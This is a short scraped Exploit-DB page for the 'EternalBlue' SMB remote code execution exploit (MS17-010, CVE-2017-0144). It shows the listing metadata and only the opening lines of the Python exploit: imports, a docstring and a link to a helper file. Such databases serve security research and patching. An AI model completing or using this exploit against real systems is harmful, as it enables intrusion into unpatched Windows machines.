 Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB
Remote Code Execution (MS17-010)
EDB-ID:
42315
CVE:
2017-0144
EDB Verified:
Author:
SLEEPYA
Type:
REMOTE
Exploit: / {}
Platform
:
WINDOWS
Date:
2017-07-11
Vulnerable App:
Copy
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py